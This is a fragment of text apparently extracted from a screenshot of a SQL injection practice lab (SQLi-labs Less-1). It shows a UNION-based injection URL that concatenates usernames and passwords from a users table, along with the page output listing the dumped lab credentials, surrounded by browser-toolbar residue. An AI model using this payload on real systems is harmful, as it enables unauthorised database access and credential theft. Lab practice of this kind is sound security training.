 Load URL
http://192.168.33.138/Less-1/?id=-111'union select 1,2,group_concat(username,0x2b,password)from users%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:Dumb+Dumb,Angelina+I-
kill-you,Dummy+p@ssword,secure+crappy,stupid+stupidity,superman+genious,batman+mob!le,admin+admin,admin1+admin1,adm